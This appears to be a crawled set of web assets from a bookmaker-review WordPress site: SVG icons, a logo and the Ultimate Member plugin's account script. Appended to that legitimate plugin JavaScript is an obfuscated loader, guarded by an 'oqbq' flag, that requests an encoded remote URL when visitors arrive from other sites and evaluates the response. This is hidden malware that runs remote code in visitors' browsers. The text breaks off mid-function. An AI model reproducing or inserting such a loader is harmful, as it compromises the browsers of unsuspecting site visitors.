null,[142,174,3,92,145],\x22RC-Wpj8GDIhVZ81Vg\x22,null,null,null,null,null,\x220dAFcWeA7ceWbIoMaXtq0Eah4crvSiWUOC-hHen2X_mi5Ilp-I0U_8Tg_LLWrp3MKwwESK3ANpWGJQ_T2X6h6Gn4CiS05uwzTlIg\x22,1769054494053]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg
body_size: 1548
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="vu39a" d="M651.884 1647.622l-3.382-3.378a12.849 12.849 0 0 0 2.939-7.08h4.785a17.594 17.594 0 0 1-4.342 10.458zm-12.112 6.004v-4.785a12.824 12.824 0 0 0 7.072-2.94l3.378 3.383a17.571 17.571 0 0 1-10.45 4.342zm-11.719-17.621c0-5.817 4.733-10.552 10.552-10.552 5.816 0 10.552 4.732 10.552 10.552 0 5.814-4.73 10.552-10.552 10.552-5.817 0-10.552-4.733-10.552-10.552zm9.375 17.621a17.571 17.571 0 0 1-10.45-4.342l3.378-3.382a12.825 12.825 0 0 0 7.072 2.939zm-16.444-16.454h4.785a12.824 12.824 0 0 0 2.94 7.072l-3.383 3.378a17.571 17.571 0 0 1-4.342-10.45zm4.342-12.794l3.382 3.378a12.824 12.824 0 0 0-2.939 7.072h-4.785a17.571 17.571 0 0 1 4.342-10.45zm12.102-5.994v4.785a12.824 12.824 0 0 0-7.072 2.94l-3.378-3.383a17.571 17.571 0 0 1 10.45-4.342zm2.344 0a17.571 17.571 0 0 1 10.45 4.342l-3.378 3.382a12.824 12.824 0 0 0-7.072-2.939zm16.454 16.444h-4.785a12.824 12.824 0 0 0-2.94-7.072l3.383-3.378a17.571 17.571 0 0 1 4.342 10.45zM638.6 1616c-11.013 0-20 8.988-20 20 0 11.013 8.988 20 20 20 11.013 0 20-8.988 20-20 0-11.013-8.988-20-20-20z"/><path id="vu39b" d="M639.015 1641.35c-3.075 0-5.415-2.1-5.415-5.175 0-3.09 2.34-5.175 5.415-5.175 2.415 0 3.72 1.365 4.365 2.67l-2.22 1.065c-.33-.795-1.185-1.455-2.145-1.455-1.635 0-2.79 1.245-2.79 2.895 0 1.635 1.155 2.895 2.79 2.895.96 0 1.815-.66 2.145-1.455l2.22 1.05c-.645 1.275-1.95 2.685-4.365 2.685z"/></defs><g><g transform="translate(-618 -1616)"><g><g><use fill="#28ce7a" xlink:href="#vu39a"/></g></g><g><use fill="#28ce7a" xlink:href="#vu39b"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg
body_size: 2125
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="w5nba" d="M534.44 1526.84l-6.701-1.161c.218-.857.334-1.755.334-2.68 0-.923-.116-1.82-.334-2.678l6.7-1.162a17.81 17.81 0 0 1 .417 3.841c0 1.308-.142 2.594-.417 3.84zm-4.749 8.651a17.615 17.615 0 0 1-6.385 4.095l-1.194-6.883a10.957 10.957 0 0 0 4.79-4.791l6.884 1.194a17.615 17.615 0 0 1-4.095 6.385zm3.784-.074a3.862 3.862 0 0 1-3.858 3.858h-.8a20.207 20.207 0 0 0 4.658-4.659zm-16.275 5.24c-1.308 0-2.594-.143-3.84-.418l1.161-6.7c.857.218 1.755.334 2.68.334.923 0 1.82-.116 2.678-.334l1.162 6.7a17.81 17.81 0 0 1-3.841.417zm-6.096-1.071a17.615 17.615 0 0 1-6.385-4.095 17.615 17.615 0 0 1-4.095-6.385l6.883-1.194a10.957 10.957 0 0 0 4.79 4.79zm-6.331-.311a3.862 3.862 0 0 1-3.858-3.858v-.8a20.207 20.207 0 0 0 4.659 4.658zm-4.812-12.434a17.812 17.812 0 0 1-.417-3.841c0-1.308.142-2.594.417-3.84l6.7 1.161a10.856 10.856 0 0 0-.334 2.68c0 .923.116 1.82.334 2.678zm4.758-16.322a17.615 17.615 0 0 1 6.385-4.095l1.194 6.883a10.956 10.956 0 0 0-4.79 4.791l-6.884-1.194a17.615 17.615 0 0 1 4.095-6.385zm-3.804.054a3.862 3.862 0 0 1 3.858-3.858h.8a20.214 20.214 0 0 0-4.658 4.659zm16.285-5.23c1.308 0 2.594.143 3.84.418l-1.161 6.7a10.856 10.856 0 0 0-2.68-.334c-.923 0-1.82.116-2.678.334l-1.162-6.7a17.812 17.812 0 0 1 3.841-.417zm8.53 17.657c0 4.703-3.827 8.53-8.53 8.53-4.703 0-8.53-3.827-8.53-8.53 0-4.703 3.827-8.53 8.53-8.53 4.703 0 8.53 3.827 8.53 8.53zm-2.424-16.576a17.615 17.615 0 0 1 6.385 4.095 17.615 17.615 0 0 1 4.095 6.385l-6.883 1.194a10.957 10.957 0 0 0-4.79-4.79zm10.169 4.149v.8a20.208 20.208 0 0 0-4.659-4.658h.801a3.862 3.862 0 0 1 3.858 3.858zm2.354 5.122v-5.114a6.217 6.217 0 0 0-6.21-6.21h-5.114A19.986 19.986 0 0 0 517.2 1503c-2.54 0-5.009.471-7.305 1.371h-5.114a6.217 6.217 0 0 0-6.21 6.21v5.114A19.986 19.986 0 0 0 497.2 1523c0 2.54.471 5.009 1.371 7.305v5.114a6.217 6.217 0 0 0 6.21 6.21h5.114c2.296.9 4.764 1.371 7.305 1.371 2.54 0 5.009-.471 7.305-1.371h5.114a6.217 6.217 0 0 0 6.21-6.21v-5.114A19.986 19.986 0 0 0 537.2 1523c0-2.54-.471-5.009-1.371-7.305z"/></defs><g><g transform="translate(-497 -1503)"><g><use fill="#28ce7a" xlink:href="#w5nba"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg
body_size: 3895
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="208" height="24" viewBox="0 0 208 24"><defs><path id="4fl0a" d="M308 34.636a1.264 1.264 0 0 0-.234-.017 3.31 3.31 0 0 0-1.89.597c-.587.397-1.055.947-1.403 1.65v-2.194h-1.152v9.142h1.224V38.13c.252-.737.684-1.317 1.296-1.738.611-.42 1.331-.643 2.159-.667zm-14.523 3.207c.18-.451.426-.847.738-1.186.312-.34.672-.606 1.08-.8a3.03 3.03 0 0 1 1.314-.29c.468 0 .908.097 1.322.29.414.194.777.457 1.09.791.311.334.557.726.737 1.177.18.45.27.928.27 1.432a3.806 3.806 0 0 1-1.008 2.609 3.508 3.508 0 0 1-1.089.79c-.414.193-.854.29-1.322.29a3.17 3.17 0 0 1-1.323-.281 3.29 3.29 0 0 1-1.08-.782 3.871 3.871 0 0 1-.729-1.16 3.74 3.74 0 0 1-.27-1.431c0-.515.09-.999.27-1.45zm5.012 5.78a4.571 4.571 0 0 0 2.439-2.54 4.857 4.857 0 0 0 .342-1.809c0-.644-.117-1.253-.351-1.827a4.773 4.773 0 0 0-.972-1.51 4.687 4.687 0 0 0-1.476-1.037 4.468 4.468 0 0 0-1.862-.386c-.672 0-1.29.128-1.854.386a4.717 4.717 0 0 0-1.466 1.036 4.773 4.773 0 0 0-.972 1.511 4.793 4.793 0 0 0-.351 1.827c0 .633.114 1.236.342 1.81a4.598 4.598 0 0 0 2.43 2.539 4.539 4.539 0 0 0 1.87.377c.685 0 1.311-.126 1.881-.378zm-8.854-.36c.66-.493.991-1.16.991-2.004 0-.386-.078-.714-.234-.983a1.962 1.962 0 0 0-.694-.685 5.045 5.045 0 0 0-1.144-.492 24.13 24.13 0 0 0-1.586-.422 15.97 15.97 0 0 1-1.072-.272 3.423 3.423 0 0 1-.73-.299 1.064 1.064 0 0 1-.414-.395c-.084-.152-.126-.352-.126-.597 0-.293.06-.548.18-.765.12-.216.285-.395.495-.535.21-.141.454-.244.73-.308.276-.064.577-.097.901-.097.54 0 1.06.088 1.559.264.498.176.922.44 1.27.79l.595-.702c-.36-.375-.835-.677-1.424-.905-.588-.228-1.243-.342-1.964-.342-.48 0-.934.058-1.36.175-.427.117-.8.29-1.118.518a2.49 2.49 0 0 0-.756.87 2.55 2.55 0 0 0-.28 1.212c0 .363.063.665.19.905a1.6 1.6 0 0 0 .576.606c.258.164.586.31.982.44.397.128.865.257 1.406.386.468.105.88.208 1.234.307.354.1.649.214.883.343.234.129.412.278.532.448.12.17.18.383.18.64 0 .551-.225.976-.676 1.275-.45.298-1.054.447-1.81.447a4.84 4.84 0 0 1-1.758-.316 6.143 6.143 0 0 1-1.612-.948l-.56.808a5.186 5.186 0 0 0 1.803 1.019 6.686 6.686 0 0 0 2.144.351c1.117 0 2.006-.246 2.667-.738zm-8.485-10.506V31h-1.223v1.757zm0 11.067v-9.152h-1.223v9.152zm-6.73 0l3.815-9.152h-1.188l-3.239 8.046-3.221-8.046h-1.26l3.815 9.152zm-12.534-1.177a3.564 3.564 0 0 1-1.107-.799 3.753 3.753 0 0 1-.738-1.168 3.714 3.714 0 0 1-.27-1.406c0-.468.078-.925.234-1.37a3.7 3.7 0 0 1 .675-1.186 3.444 3.444 0 0 1 1.053-.834c.408-.211.864-.316 1.368-.316.324 0 .654.058.99.175.335.117.65.281.944.492.294.21.555.454.783.73.228.274.402.57.522.886v2.829a1.924 1.924 0 0 1-.387.887 3.28 3.28 0 0 1-.765.72c-.3.205-.62.366-.963.483a2.978 2.978 0 0 1-.962.176c-.492 0-.951-.1-1.377-.299zm3.093.826a4.06 4.06 0 0 0 1.513-1.423v.896c0 .258.108.477.325.659.216.181.468.272.756.272.108 0 .252-.018.433-.053V42.77c-.289 0-.433-.164-.433-.492V31h-1.225v5.586a4.64 4.64 0 0 0-1.441-1.466c-.613-.404-1.315-.606-2.108-.606a3.91 3.91 0 0 0-1.72.377 4.188 4.188 0 0 0-1.351 1.028c-.379.433-.676.94-.892 1.52a5.211 5.211 0 0 0-.324 1.835c0 .621.11 1.215.333 1.783.222.568.531 1.07.928 1.502.396.434.87.782 1.423 1.046a4.13 4.13 0 0 0 1.801.395c.685 0 1.346-.176 1.982-.527zM249.1 38.958l2.61-6.166 2.573 6.166zm-3.257 4.866h1.35l1.637-3.9h5.74l1.656 3.9h1.332l-5.309-12.473h-1.062zm-.468-9.31a.986.986 0 0 0-.19-.018h-.296c-.252 0-.513.05-.783.15-.27.099-.537.242-.8.43a4.54 4.54 0 0 0-.738.657 4.19 4.19 0 0 0-.594.851V34.62h-2.214v9.195h2.412v-5.563c.252-.526.665-.92 1.241-1.184.576-.263 1.23-.4 1.962-.413zm-14.469 3.945a2.51 2.51 0 0 1 .243-.935c.138-.283.315-.524.531-.724.216-.2.465-.356.747-.467.282-.112.585-.168.909-.168.66 0 1.22.209 1.682.626.462.418.723.974.783 1.668zm5.166 4.865c.761-.451 1.316-1.028 1.663-1.73l-2.067-.563c-.156.375-.447.676-.872.905a2.828 2.828 0 0 1-1.357.342c-.312 0-.612-.052-.9-.158a2.394 2.394 0 0 1-1.33-1.177 2.684 2.684 0 0 1-.27-.966h7.282c.024-.094.039-.21.045-.351.006-.14.009-.287.009-.44 0-.62-.111-1.218-.333-1.791a4.392 4.392 0 0 0-.97-1.511 4.738 4.738 0 0 0-1.547-1.037c-.605-.257-1.291-.386-2.058-.386-.767 0-1.46.129-2.077.386a4.726 4.726 0 0 0-1.573 1.046 4.51 4.51 0 0 0-.989 1.528 5.023 5.023 0 0 0-.341 1.853c0 .633.117 1.236.35 1.81.234.574.567 1.077.998 1.51.432.434.953.776 1.564 1.028.612.252 1.295.378 2.05.378 1.054 0 1.962-.225 2.723-.676zm-8.117.5l-3.761-5.288 3.51-3.9h-2.574l-3.78 4.146V31h-2.41v12.824h2.41v-2.74l1.296-1.248 2.736 3.988zm-17.24-1.94a1.246 1.246 0 0 1-.468-.993c0-.422.198-.77.594-1.046.396-.275.906-.413 1.53-.413.312 0 .636.033.971.097.336.064.648.15.936.255v1.054c0 .246-.132.468-.396.667-.204.235-.489.422-.854.563a3.21 3.21 0 0 1-1.161.21c-.456 0-.84-.131-1.152-.395zm2.4 1.694c.6-.28 1.11-.69 1.53-1.23l.054.51c.06.328.214.592.46.79.246.2.597.3 1.054.3.3 0 .654-.042 1.063-.124v-2.002c-.205-.012-.352-.07-.442-.176-.09-.105-.135-.281-.135-.527v-2.864c0-1.23-.375-2.17-1.126-2.82-.75-.65-1.804-.974-3.162-.974-1.405 0-2.714.392-3.927 1.177l.739 1.493c.504-.34.997-.597 1.477-.773a4.27 4.27 0 0 1 1.477-.263c.697 0 1.222.164 1.577.491.354.328.531.797.531 1.406v.527a5.125 5.125 0 0 0-1.072-.299 7.16 7.16 0 0 0-1.234-.105c-.588 0-1.129.073-1.621.22a4.152 4.152 0 0 0-1.27.606 2.78 2.78 0 0 0-.829.94c-.198.368-.297.77-.297 1.203 0 .421.08.808.243 1.16.162.35.387.658.676.922.288.263.63.468 1.026.614.397.147.823.22 1.28.22a4.49 4.49 0 0 0 1.927-.422zm-6.62-5.498a7.43 7.43 0 0 0-.118-1.318 3.402 3.402 0 0 0-.422-1.16 2.313 2.313 0 0 0-.864-.825c-.371-.21-.845-.316-1.42-.316-.756 0-1.427.167-2.014.5-.588.334-1.073.817-1.457 1.45a2.5 2.5 0 0 0-.827-1.388c-.432-.375-1.043-.562-1.835-.562-.779 0-1.471.16-2.077.483a3.559 3.559 0 0 0-1.43 1.379v-1.704h-2.175v9.205h2.41V38.45c.18-.574.482-1.037.908-1.388.425-.352.872-.527 1.34-.527.455 0 .812.17 1.07.51.257.339.386.878.386 1.615v5.165h2.41v-5.358c.18-.574.48-1.04.899-1.396.42-.358.87-.536 1.349-.536.455 0 .812.17 1.07.51.257.339.386.878.386 1.615v5.165h2.41zm-15.665 5.744l-3.761-5.288 3.509-3.9h-2.574l-3.779 4.146V31h-2.411v12.824h2.411v-2.74l1.296-1.248 2.735 3.988zm-17.843-5.689c.126-.34.3-.633.522-.88.222-.246.483-.44.783-.58.3-.141.624-.211.972-.211a2.33 2.33 0 0 1 1.755.774c.221.246.395.54.521.88.126.34.189.71.189 1.109 0 .41-.063.786-.189 1.126-.126.34-.3.634-.522.88a2.33 2.33 0 0 1-1.754.774 2.33 2.33 0 0 1-1.755-.774 2.718 2.718 0 0 1-.522-.871 3.149 3.149 0 0 1-.189-1.118c0-.399.063-.768.19-1.109zm4.346 5.479a4.554 4.554 0 0 0 1.548-1.046c.42-.439.743-.945.971-1.52a4.857 4.857 0 0 0 .342-1.809c0-.644-.114-1.253-.342-1.827a4.6 4.6 0 0 0-.98-1.52 4.674 4.674 0 0 0-1.548-1.045c-.606-.257-1.293-.386-2.06-.386-.768 0-1.458.129-2.07.386a4.653 4.653 0 0 0-1.557 1.046 4.6 4.6 0 0 0-.98 1.52 4.903 4.903 0 0 0-.342 1.826c0 .633.114 1.236.342 1.81a4.6 4.6 0 0 0 .98 1.52c.426.438.945.787 1.557 1.045.612.257 1.302.386 2.07.386.767 0 1.457-.129 2.069-.386zm-15.251-5.479c.126-.34.3-.633.522-.88.221-.246.482-.44.782-.58.3-.141.624-.211.972-.211s.672.067.972.202c.3.135.56.325.783.572.222.246.396.54.522.88.126.34.189.71.189 1.109 0 .41-.063.786-.19 1.126-.125.34-.3.634-.521.88a2.33 2.33 0 0 1-1.755.774 2.33 2.33 0 0 1-1.755-.774 2.718 2.718 0 0 1-.521-.871 3.149 3.149 0 0 1-.19-1.118c0-.399.064-.768.19-1.109zm4.346 5.479a4.554 4.554 0 0 0 1.547-1.046c.42-.439.744-.945.972-1.52a4.857 4.857 0 0 0 .342-1.809c0-.644-.114-1.253-.342-1.827a4.6 4.6 0 0 0-.98-1.52 4.674 4.674 0 0 0-1.548-1.045c-.606-.257-1.293-.386-2.06-.386-.769 0-1.459.129-2.07.386a4.653 4.653 0 0 0-1.557 1.046 4.6 4.6 0 0 0-.98 1.52 4.903 4.903 0 0 0-.343 1.826c0 .633.114 1.236.342 1.81a4.6 4.6 0 0 0 .981 1.52c.426.438.945.787 1.557 1.045.611.257 1.301.386 2.07.386.767 0 1.457-.129 2.069-.386zm-12.518-10.19c.396 0 .73.141 1 .423.271.282.406.664.406 1.146 0 .493-.147.881-.442 1.163a1.494 1.494 0 0 1-1.072.423h-3.319v-3.155zm1.756 7.361c-.084.2-.198.372-.342.518-.144.147-.315.261-.513.343-.198.082-.41.123-.638.123h-3.69v-3.285h3.816c.215 0 .413.044.593.132.18.087.336.207.468.36.132.152.237.33.315.535.078.205.117.42.117.642 0 .222-.042.433-.126.632zm1.989-2.222c-.426-.545-1.005-.922-1.737-1.133a2.828 2.828 0 0 0 1.368-1.186 3.334 3.334 0 0 0 .26-2.864 3.32 3.32 0 0 0-.584-1.019 2.997 2.997 0 0 0-.918-.729 2.571 2.571 0 0 0-1.206-.28H148v12.472h6.173c.563 0 1.094-.07 1.592-.21.498-.141.936-.346 1.314-.615.378-.27.675-.604.89-1.002.217-.398.325-.86.325-1.388 0-.82-.213-1.502-.64-2.046z"/><path id="4fl0b" d="M120.055 26L115.1 38.686l2.15 6.289 1.157-3.633 4.208-11.216 4.207 11.216h-6.041v3.633h7.2l1.718 4.549h4.664L125.175 26z"/><path id="4fl0d" d="M113.793 35.475c.787-.957.96-1.642.96-3.546 0-2.719-3.024-5.529-5.197-5.529l-9.556.014V49.99l11.51.01c4.074 0 7.377-3.399 7.377-7.497a7.386 7.386 0 0 0-5.094-7.03m-2.917 11.236h-7.264l.006-17.143s7.583-1.889 7.644 3.623c0 0 .182 2.779-2.892 2.779-.039.566.731 2.853 1.162 2.717 5.462-2.305 5.87 3.47 5.87 3.47 0 3.98-4.526 4.554-4.526 4.554"/><linearGradient id="4fl0c" x1="115.1" x2="133.38" y1="37.76" y2="37.76" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#28ce7a"/><stop offset="1" stop-color="#0daa5a"/></linearGradient></defs><g><g transform="translate(-100 -26)"><use fill="#fff" xlink:href="#4fl0a"/></g><g transform="translate(-100 -26)"><use fill="url(#4fl0c)" xlink:href="#4fl0b"/></g><g clip-path="url(#clip-56D30C5B-F752-4943-9BF3-23B3BC5A7F3A)" transform="translate(-100 -26)"><use fill="#fff" xlink:href="#4fl0d"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-account.min.js
body_size: 4197
content:
jQuery(document).ready(function(){var t=jQuery(".um-account-main").attr("data-current_tab");t&&(jQuery('.um-account-tab[data-tab="'+t+'"]').show(),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),wp.hooks.doAction("um_account_active_tab_inited",t)),jQuery(document.body).on("click",".um-account-side li a",function(t){t.preventDefault();var t=jQuery(this),t=(t.parents("ul").find("li a").removeClass("current"),t.addClass("current"),jQuery(this).attr("href")),a=jQuery(this).attr("data-tab");return jQuery('input[id="_um_account_tab"]:hidden').val(a),window.history.pushState("","",t),jQuery(".um-account-tab").hide(),jQuery('.um-account-tab[data-tab="'+a+'"]').fadeIn(),jQuery(".um-account-tab:visible").find("input, select, textarea").filter(".um_account_inactive:disabled").removeClass("um_account_inactive").prop("disabled",!1).attr("disabled",!1),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),jQuery(".um-account-nav a").removeClass("current"),jQuery('.um-account-nav a[data-tab="'+a+'"]').addClass("current"),jQuery(this).parents(".um-account").find(".um-account-main .um-notice").fadeOut(),wp.hooks.doAction("um_after_account_tab_changed",a),!1}),jQuery(document.body).on("click",".um-account-nav a",function(t){t.preventDefault();var t=jQuery(this).attr("data-tab"),a=jQuery(this).parents("div"),e=jQuery(this);return jQuery('input[id="_um_account_tab"]:hidden').val(t),jQuery(".um-account-tab").hide(),e.hasClass("current")?(a.next(".um-account-tab").slideUp(),e.removeClass("current")):(a.next(".um-account-tab").slideDown(),e.parents("div").find("a").removeClass("current"),e.addClass("current")),jQuery(".um-account-tab:visible").find("input, select, textarea").filter(".um_account_inactive:disabled").removeClass("um_account_inactive").prop("disabled",!1).attr("disabled",!1),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),jQuery(".um-account-side li a").removeClass("current"),jQuery('.um-account-side li a[data-tab="'+t+'"]').addClass("current"),wp.hooks.doAction("um_after_account_tab_changed",t),!1}),jQuery(document.body).on("click",".um-request-button",function(t){t.preventDefault();var a,e=jQuery(this).data("action"),t=jQuery("#"+e).val();jQuery(".um-field-area-response."+e).hide(),jQuery("#"+e).length&&""===t?jQuery(".um-field-error."+e).show():(jQuery(".um-field-error."+e).hide(),a={request_action:e,nonce:um_scripts.nonce},jQuery("#"+e).length&&(a.password=t),wp.ajax.send("um_request_user_data",{data:a,success:function(t){jQuery(".um-field-area-response."+e).text(t.answer).show()},error:function(t){console.log(t)}}))})});;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var 